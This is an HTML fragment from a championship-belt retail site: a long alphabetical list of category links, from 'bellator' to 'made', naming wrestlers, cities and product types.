	<li class="cat-item cat-item-445"><a href="https://fightingchampionshipbelt.com/category/bellator/" >bellator</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://fightingchampionshipbelt.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://fightingchampionshipbelt.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://fightingchampionshipbelt.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://fightingchampionshipbelt.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fightingchampionshipbelt.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fightingchampionshipbelt.com/category/big-gold-wcw-world-heavyweight-championship-belt-adult/" >big-gold-wcw-world-heavyweight-championship-belt-adult</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://fightingchampionshipbelt.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://fightingchampionshipbelt.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://fightingchampionshipbelt.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://fightingchampionshipbelt.com/category/blackbelt/" >blackbelt</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://fightingchampionshipbelt.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://fightingchampionshipbelt.com/category/blowout/" >blowout</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://fightingchampionshipbelt.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fightingchampionshipbelt.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://fightingchampionshipbelt.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://fightingchampionshipbelt.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://fightingchampionshipbelt.com/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://fightingchampionshipbelt.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://fightingchampionshipbelt.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://fightingchampionshipbelt.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://fightingchampionshipbelt.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://fightingchampionshipbelt.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fightingchampionshipbelt.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fightingchampionshipbelt.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://fightingchampionshipbelt.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://fightingchampionshipbelt.com/category/brodie/" >brodie</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://fightingchampionshipbelt.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://fightingchampionshipbelt.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://fightingchampionshipbelt.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://fightingchampionshipbelt.com/category/bt001/" >bt001</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://fightingchampionshipbelt.com/category/bt002mma/" >bt002mma</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://fightingchampionshipbelt.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://fightingchampionshipbelt.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://fightingchampionshipbelt.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://fightingchampionshipbelt.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://fightingchampionshipbelt.com/category/canary/" >canary</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://fightingchampionshipbelt.com/category/canelo/" >canelo</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://fightingchampionshipbelt.com/category/canucks/" >canucks</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fightingchampionshipbelt.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://fightingchampionshipbelt.com/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fightingchampionshipbelt.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://fightingchampionshipbelt.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fightingchampionshipbelt.com/category/castom/" >castom</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://fightingchampionshipbelt.com/category/cena/" >cena</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://fightingchampionshipbelt.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://fightingchampionshipbelt.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://fightingchampionshipbelt.com/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://fightingchampionshipbelt.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://fightingchampionshipbelt.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fightingchampionshipbelt.com/category/championship-commemorative/" >championship-commemorative</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fightingchampionshipbelt.com/category/championships/" >championships</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://fightingchampionshipbelt.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://fightingchampionshipbelt.com/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://fightingchampionshipbelt.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://fightingchampionshipbelt.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://fightingchampionshipbelt.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://fightingchampionshipbelt.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://fightingchampionshipbelt.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://fightingchampionshipbelt.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fightingchampionshipbelt.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fightingchampionshipbelt.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fightingchampionshipbelt.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fightingchampionshipbelt.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://fightingchampionshipbelt.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://fightingchampionshipbelt.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://fightingchampionshipbelt.com/category/cmll/" >cmll</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://fightingchampionshipbelt.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://fightingchampionshipbelt.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://fightingchampionshipbelt.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://fightingchampionshipbelt.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://fightingchampionshipbelt.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://fightingchampionshipbelt.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://fightingchampionshipbelt.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://fightingchampionshipbelt.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://fightingchampionshipbelt.com/category/cornette/" >cornette</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://fightingchampionshipbelt.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://fightingchampionshipbelt.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://fightingchampionshipbelt.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://fightingchampionshipbelt.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://fightingchampionshipbelt.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://fightingchampionshipbelt.com/category/cruiserweight/" >cruiserweight</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fightingchampionshipbelt.com/category/crumrine/" >crumrine</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fightingchampionshipbelt.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fightingchampionshipbelt.com/category/customhrdy/" >customhrdy</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://fightingchampionshipbelt.com/category/customise/" >customise</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://fightingchampionshipbelt.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://fightingchampionshipbelt.com/category/customising/" >customising</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://fightingchampionshipbelt.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://fightingchampionshipbelt.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://fightingchampionshipbelt.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fightingchampionshipbelt.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fightingchampionshipbelt.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://fightingchampionshipbelt.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://fightingchampionshipbelt.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://fightingchampionshipbelt.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fightingchampionshipbelt.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fightingchampionshipbelt.com/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://fightingchampionshipbelt.com/category/defending/" >defending</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://fightingchampionshipbelt.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://fightingchampionshipbelt.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fightingchampionshipbelt.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://fightingchampionshipbelt.com/category/desig/" >desig</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://fightingchampionshipbelt.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fightingchampionshipbelt.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://fightingchampionshipbelt.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fightingchampionshipbelt.com/category/diecasted/" >diecasted</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://fightingchampionshipbelt.com/category/diecasting/" >diecasting</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://fightingchampionshipbelt.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://fightingchampionshipbelt.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://fightingchampionshipbelt.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://fightingchampionshipbelt.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://fightingchampionshipbelt.com/category/divas/" >divas</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://fightingchampionshipbelt.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://fightingchampionshipbelt.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://fightingchampionshipbelt.com/category/domed/" >domed</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fightingchampionshipbelt.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fightingchampionshipbelt.com/category/doomed/" >doomed</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://fightingchampionshipbelt.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://fightingchampionshipbelt.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://fightingchampionshipbelt.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fightingchampionshipbelt.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://fightingchampionshipbelt.com/category/dwarfs/" >dwarfs</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://fightingchampionshipbelt.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://fightingchampionshipbelt.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://fightingchampionshipbelt.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://fightingchampionshipbelt.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://fightingchampionshipbelt.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fightingchampionshipbelt.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://fightingchampionshipbelt.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://fightingchampionshipbelt.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://fightingchampionshipbelt.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://fightingchampionshipbelt.com/category/entered/" >entered</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://fightingchampionshipbelt.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://fightingchampionshipbelt.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://fightingchampionshipbelt.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://fightingchampionshipbelt.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://fightingchampionshipbelt.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://fightingchampionshipbelt.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://fightingchampionshipbelt.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://fightingchampionshipbelt.com/category/fandu/" >fandu</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://fightingchampionshipbelt.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fightingchampionshipbelt.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://fightingchampionshipbelt.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fightingchampionshipbelt.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://fightingchampionshipbelt.com/category/feind/" >feind</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://fightingchampionshipbelt.com/category/fi-end/" >fi-end</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://fightingchampionshipbelt.com/category/fiend/" >fiend</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://fightingchampionshipbelt.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fightingchampionshipbelt.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://fightingchampionshipbelt.com/category/figs/" >figs</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://fightingchampionshipbelt.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://fightingchampionshipbelt.com/category/figures/" >figures</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://fightingchampionshipbelt.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://fightingchampionshipbelt.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fightingchampionshipbelt.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fightingchampionshipbelt.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://fightingchampionshipbelt.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://fightingchampionshipbelt.com/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://fightingchampionshipbelt.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://fightingchampionshipbelt.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://fightingchampionshipbelt.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://fightingchampionshipbelt.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://fightingchampionshipbelt.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://fightingchampionshipbelt.com/category/frauditor/" >frauditor</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://fightingchampionshipbelt.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fightingchampionshipbelt.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://fightingchampionshipbelt.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://fightingchampionshipbelt.com/category/galoob/" >galoob</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fightingchampionshipbelt.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fightingchampionshipbelt.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://fightingchampionshipbelt.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://fightingchampionshipbelt.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://fightingchampionshipbelt.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fightingchampionshipbelt.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://fightingchampionshipbelt.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://fightingchampionshipbelt.com/category/georgio/" >georgio</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://fightingchampionshipbelt.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://fightingchampionshipbelt.com/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://fightingchampionshipbelt.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fightingchampionshipbelt.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://fightingchampionshipbelt.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://fightingchampionshipbelt.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://fightingchampionshipbelt.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://fightingchampionshipbelt.com/category/greenbay/" >greenbay</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://fightingchampionshipbelt.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://fightingchampionshipbelt.com/category/guerreros/" >guerreros</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://fightingchampionshipbelt.com/category/gunther/" >gunther</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://fightingchampionshipbelt.com/category/hail/" >hail</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://fightingchampionshipbelt.com/category/halak/" >halak</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://fightingchampionshipbelt.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://fightingchampionshipbelt.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fightingchampionshipbelt.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://fightingchampionshipbelt.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://fightingchampionshipbelt.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://fightingchampionshipbelt.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://fightingchampionshipbelt.com/category/hardcore/" >hardcore</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://fightingchampionshipbelt.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://fightingchampionshipbelt.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fightingchampionshipbelt.com/category/heavyweight/" >heavyweight</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://fightingchampionshipbelt.com/category/heinzman/" >heinzman</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://fightingchampionshipbelt.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://fightingchampionshipbelt.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fightingchampionshipbelt.com/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://fightingchampionshipbelt.com/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://fightingchampionshipbelt.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://fightingchampionshipbelt.com/category/honored/" >honored</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://fightingchampionshipbelt.com/category/hotsell/" >hotsell</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://fightingchampionshipbelt.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fightingchampionshipbelt.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://fightingchampionshipbelt.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fightingchampionshipbelt.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://fightingchampionshipbelt.com/category/i-w-gp/" >i-w-gp</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://fightingchampionshipbelt.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://fightingchampionshipbelt.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://fightingchampionshipbelt.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://fightingchampionshipbelt.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://fightingchampionshipbelt.com/category/inmate/" >inmate</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://fightingchampionshipbelt.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://fightingchampionshipbelt.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://fightingchampionshipbelt.com/category/interconinental/" >interconinental</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fightingchampionshipbelt.com/category/intercontinental/" >intercontinental</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://fightingchampionshipbelt.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fightingchampionshipbelt.com/category/introduce/" >introduce</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://fightingchampionshipbelt.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fightingchampionshipbelt.com/category/iwgp/" >iwgp</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://fightingchampionshipbelt.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://fightingchampionshipbelt.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://fightingchampionshipbelt.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://fightingchampionshipbelt.com/category/jakks/" >jakks</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://fightingchampionshipbelt.com/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fightingchampionshipbelt.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fightingchampionshipbelt.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://fightingchampionshipbelt.com/category/jermell/" >jermell</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://fightingchampionshipbelt.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://fightingchampionshipbelt.com/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://fightingchampionshipbelt.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://fightingchampionshipbelt.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://fightingchampionshipbelt.com/category/juggalo/" >juggalo</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://fightingchampionshipbelt.com/category/kade/" >kade</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://fightingchampionshipbelt.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://fightingchampionshipbelt.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://fightingchampionshipbelt.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://fightingchampionshipbelt.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://fightingchampionshipbelt.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://fightingchampionshipbelt.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://fightingchampionshipbelt.com/category/kojima/" >kojima</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://fightingchampionshipbelt.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://fightingchampionshipbelt.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://fightingchampionshipbelt.com/category/lascos/" >lasco&#039;s</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://fightingchampionshipbelt.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://fightingchampionshipbelt.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://fightingchampionshipbelt.com/category/lawler/" >lawler</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://fightingchampionshipbelt.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://fightingchampionshipbelt.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://fightingchampionshipbelt.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fightingchampionshipbelt.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://fightingchampionshipbelt.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fightingchampionshipbelt.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://fightingchampionshipbelt.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://fightingchampionshipbelt.com/category/lifting/" >lifting</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://fightingchampionshipbelt.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://fightingchampionshipbelt.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://fightingchampionshipbelt.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://fightingchampionshipbelt.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://fightingchampionshipbelt.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://fightingchampionshipbelt.com/category/logod/" >logo&#039;d</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://fightingchampionshipbelt.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://fightingchampionshipbelt.com/category/lovers/" >lovers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://fightingchampionshipbelt.com/category/lucha/" >lucha</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fightingchampionshipbelt.com/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://fightingchampionshipbelt.com/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://fightingchampionshipbelt.com/category/made/" >made</a>
</li>
